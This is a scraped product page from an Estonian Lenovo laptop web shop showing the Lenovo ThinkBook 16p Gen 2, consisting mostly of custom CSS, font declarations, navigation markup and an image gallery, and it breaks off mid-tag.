#footer {
	margin: -0.35em 0 0 0;
	line-height: 2.05em;
}

#size-woocommerce_thumbnail wp-post-image img {
	width: 100px !important;
	height: 34px !important;
}

/*LHV järelmaksu logo väiksemaks*/
.payment_method_lhv_hire_purchase img {
	width: 55px !important;
}

/*ESTO järelmaksu logo väiksemaks*/
.payment_method_esto img {
	width: 55px !important;
}
.payment_method_esto_x img {
	width: 55px !important;
}
.payment_method_pay_later img {
	width: 55px !important;
}

/*bitcoin makse logo väiksemaks*/
.payment_method_blockonomics img {
	width: 29px !important;
}

/*peidas venipak logo ostukorvis*/
.wc-venipak-shipping-logo {
	display: none;
}

.woocommerce ul#shipping_method li input {
  vertical-align: middle !!important;
}

.woocommerce ul#shipping_method li label {
  display: inline-block !important;
}

.payment_method_cheque img {
	width: 200px;
}

.woocommerce-loop-product__title {
  min-height: 56px !important;
}

.product-subtitle {
  min-height: 42px !important;
}

.price {
	min-height: 34px !important;
	color: #313b48 !important;
}

/*Muudab suffix hinna värvi*/
.woocommerce-price-suffix .woocommerce-Price-amount.amount {
	color: #6F7170;
}

/*Muudab vana hinna värvi*/
.product .price del .amount {
	color: #111111;
}

/*Muudab suffix suurust ja ainult "+km" värvi*/
.woocommerce-price-suffix {
    color: #6F7170;
		font-size: 0.6em;
}
.original-computed-price {
	  color: #6F7170;
		font-size: 0.6em;
}
#text .wholesale_price_container {
	  color: #6F7170;
		font-size: 0.6em;
}

.woocommerce-store-notice, p.demo_store {
	background-color: #f7f7f7;
	color: #e2231a;
	font-size: 1em;
	padding: 0em;
}

.woocommerce-store-notice a, p.demo_store A {
	color: #666666;
}

/*ostukorvi ja võrdle nuppude vahe*/
a.compare.button {
	margin: 0 0 0 0.5em;
}

/*nupud väiksemaks*/
.woocommerce ul.products li.product .button {
    padding: 0.6em 0.65em;
}


.berocket_aapf_widget-title {
	min-height: 2em;
}

div.entry-content a {
	color: #313b48;
}

div.entry-content a:hover {
	color: #e2231a;
}

div.woocommerce-product-details__short-description a {
	text-decoration: underline;
}

.yith_woocompare_colorbox #wp-live-chat-header {
    display: none;
}

.card {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
  max-width: 350px;
  text-align: center;
  font-family: Helvetica;f
	display: inline-block;
	margin: 20px 20px 20px 0;
}

.card-container {
	display: flex;
	justify-content: center;
}

div.card ul {
	text-align: left;
	margin: 15px 0 0 50px;
}

.inbank-price {
  color: #e2231a;
	font-weight: bold;
  font-size: 20px;
	margin: 15px 0 15px 0;
}

.inbank-large {
	font-size: 50px;
}

button {
	background-color: #e2231a;
	border-radius: 4px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

button:hover {
	background-color: #CE0F06;
}

.banner {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
	float: right;
	font-weight: bold;
  max-width: 230px;
  text-align: center;
  font-family: Helvetica;
}

.noshow {
	display: none;
}

.red {
     color: #e2231a;
     font-weight: bold;
}

.berocket_label_widgets {
     padding: 0.5em;
}

.bullet li {
	padding: 0em 0em 0em 0.2em;
	list-style-position: inside;
}

/*
.size-woocommerce_thumbnail.wp-post-image {
	width: auto !important;
	height: 109px !important;
}
*/

/*laoseis*/
.stock {
	max-height: 0em;
}
.in-stock {
	color: #6ABF4A !important;
	font-weight: bold;
	font-size: 0.8em;
}
.available-on-backorder {
	color: #6F7170 !important;
	font-weight: bold;
	font-size: 0.8em;
}

/*polylang*/
.lang-item a img {
    padding: 0;
}

.montonio-aspsp-grid-logos .montonio-aspsp-grid-item.active 	{background: #FFD4D4 !important;
}

/*filtri välimus*/
#secondary.widget-area {
	font-size: 13px;
}
#secondary.widget-area h3{
	font-size: 15px;
}

/*add-on plugina kujundus*/
.zaddon_subtotal {
	display: none;
}
.zaddon_additional {
	display: none;
}
.zaddon_total {
	text-align: left;
}
.zaddon_total h4 {
	display: none;
}
.variation-Additional {
	display: none !important;
}
.zaddon-type-container h3 {
	font-size: 1em;
}

/*lisaseadmete menüü linkimine*/
.unclickable > a {
pointer-events: none;
}

/*venipak lisarea eemaldus*/
.venipak_shipping_method_description {
	display: none;
}

/*ostukorvis Omniva tarneaeg*/
#shipping_method_0_omnivalt_pt ~ div.shipping_method_description > small:before {
      content: "Tarne 1-3 tööpäeva jooksul";
    } 

/*ostukorvis EM hind kollane>valge*/
.woocommerce-Price-amount.amount {
	background-color: white;
}

/*tootesildi priority tase (muidu jääb rippmenüü ette)*/
.yith-wcbm-badge {
	z-index: 0;
}

/*garantiipikendused vahe liiga väike*/
.yith-wapo-addon-type-checkbox {
	margin: 0 0 3em 0;
	background-color: yellow;
}

/*telefoniga filtri ala laiemaks*/
@media only screen and (max-width: 1000px) {
  aside#secondary.widget-area {
		width: 135px;
		position: absolute;
		top: 235px;
		left: 340px;
  }
}

/*Eemaldab tunnuspildi blog Premier lehelt*/
.single-post.postid-15066 .wp-post-image {   
    display: none !important;
}
/*Eemaldab tunnuspildi blog ADP lehelt*/
.single-post.postid-15095 .wp-post-image {   
    display: none !important;
}

/*riigi lahter taha poole (et ei kuvaks üle teiste menüüde*/
.select2-container {
    z-index: 1 !important;
}

/*eemaldab linkidele klikimise punktiirid*/
a:focus, button:focus, img:focus {
  outline: none;
}

/*Venita blog täis laiusele*/
body.category #primary {
  width: 100%;
}

/*Keskenda blogikategooria postituste pildid */
body.category .entry-thumbnail {
  text-align: center;
	
  margin-bottom: 20px; /* väike vahe teksti ja pildi vahel */
}

/*Blog lehe piltide väike nurkade ümarus */
.entry-thumbnail a img.wp-post-image{
   border-radius: 15px !important; 
}


/*telefoniga arvutite ala laiemaks
div#primary.content-area {
	width: 100%;
}*/

/*põhipildi allapoole toomine 		</style>
		<style id="kirki-inline-styles">body{font-family:Raleway;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-15003 wp-custom-logo wp-embed-responsive wp-theme-flash wp-child-theme-flash-child theme-flash woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-flash group-blog  header-sticky left-logo-right-menu full-width elementor-default elementor-kit-7293">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=722397011225837&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
										<figure class="logo-image">
						<a href="https://www.lenovoarvutid.ee/" class="custom-logo-link" rel="home"><img width="200" height="67" src="https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png" class="custom-logo" alt="LenovoArvutid" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px-150x50.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>											</figure>
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://www.lenovoarvutid.ee/" rel="home">LenovoArvutid</a></p>
													<p class="site-description">Vali kvaliteetne ja vastupidav Lenovo ThinkPad s&uuml;learvuti juba t&auml;na!</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-main-ee-container"><ul id="primary-menu" class="menu"><li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-663"><a href="https://www.lenovoarvutid.ee/lenovo/thinkpad/">Sülearvutid</a></li>
<li id="menu-item-20962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20962"><a href="https://www.lenovoarvutid.ee/lenovo/lauaarvutid/">Lauaarvutid</a></li>
<li id="menu-item-254" class="unclickable menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://www.lenovoarvutid.ee/lisaseadmed/">Lisaseadmed</a>
<ul class="sub-menu">
	<li id="menu-item-17356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17356"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/akud/">Akud</a></li>
	<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14850"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/4g-5g-modemid/">4G/5G modemid</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/dokid/">Dokid</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9177"><a href="https://www.lenovoarvutid.ee/tootesilt/lenovo-thinkvision-usb-c-monitor/">Dokk-monitorid</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20686"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/kaablid-ja-uleminekud/">Kaablid ja üleminekud</a></li>
	<li id="menu-item-9178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9178"><a href="https://www.lenovoarvutid.ee/lenovo/garantiipikendused/">Garantiipikendused</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/klaviatuurid-hiired/">Hiired ja klaviatuurid</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/laadijad/">Laadijad</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/monitorid/">Monitorid</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/malu-ssd/">Mälu/SSD</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/kotid/">Kotid</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/tarkvara/">Tarkvara</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/leiunurk/">Leiunurk</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.lenovoarvutid.ee/sulearvuti-rent/">Rent ettevõttele</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.lenovoarvutid.ee/jarelmaks/">Järelmaks</a></li>
<li id="menu-item-23481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://www.lenovoarvutid.ee/varuosad/">Varuosad</a></li>
<li id="menu-item-23471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23471"><a href="https://www.lenovoarvutid.ee/category/kasulikku_lugemist/">Blogi</a></li>
<li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2819"><a href="https://www.lenovoarvutid.ee/minu-konto/">Konto</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
										<div class="cart-wrap">
						<div class="flash-cart-views">

							
							<a href="https://www.lenovoarvutid.ee/ostukorv/" class="wcmenucart-contents">
								<i class="fa fa-opencart"></i>
								<span class="cart-value">0</span>
							</a>
						</div>
						<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Ostukorv</h2><div class="widget_shopping_cart_content"></div></div>					</div>
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.lenovoarvutid.ee" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="false" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="2" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="15003" data-tax="" ><form class="aws-search-form" action="https://www.lenovoarvutid.ee/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d884e7f4f1">Otsi</label><input type="search" name="s" id="696d884e7f4f1" value="" class="aws-search-field" placeholder="Otsi" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title"></h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://www.lenovoarvutid.ee" title="Esileht"><span>Esileht</span></a></li><li class="trail-item"><a class="item-custom-post-type" href="https://www.lenovoarvutid.ee/shop/" title="Tooted"><span>Tooted</span></a></li><li class="trail-item"><span>Lenovo ThinkBook 16p Gen 2</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-15003" class="product type-product post-15003 status-publish first outofstock product_cat-thinkbook product_cat-thinkpad product_tag-lenovo-thinkbook product_tag-lenovo-thinkbook-16p has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Lenovo ThinkBook 16p G2" data-fancybox="wpgs-lightbox"  href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" width="800" height="450" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-800x450.png" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png" data-o_img="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-800x450.png" data-zoom-image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-1024x576.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-800x450.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-200x112.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-1024x576.png 1024w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-150x84.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-768x432.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-1320x742.png 1320w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1-300x169.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/main-1.png 1369w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_02.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_03.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_07.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-800x800.png" class="attachment-shop_single" alt="Lenovo ThinkBook 16p G2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01.png" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01.png" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-800x800.png 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-200x200.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-150x150.png 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-768x768.png 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-300x300.png 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01-100x100.png 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT2_01.png 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Lenovo ThinkBook 16p G2"                 href="https://www.lenovoarvutid.ee/wp-content/uploads/2022/04/ThinkBook_16p_G2_ACH_CT1_05.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="800" height="800" 